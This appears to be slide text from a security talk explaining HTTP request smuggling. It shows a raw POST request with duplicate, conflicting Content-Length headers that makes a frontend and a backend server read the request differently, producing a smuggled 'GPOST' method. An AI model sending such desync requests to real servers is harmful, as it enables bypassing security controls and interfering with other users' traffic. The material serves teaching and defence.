 Desynchronizing: the classic approach
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Content-Length: 5
12345G
Unknown method GPOST
Frontend sees this
Backend sees this
POST / HTTP/1.1
Host: example.com
…
 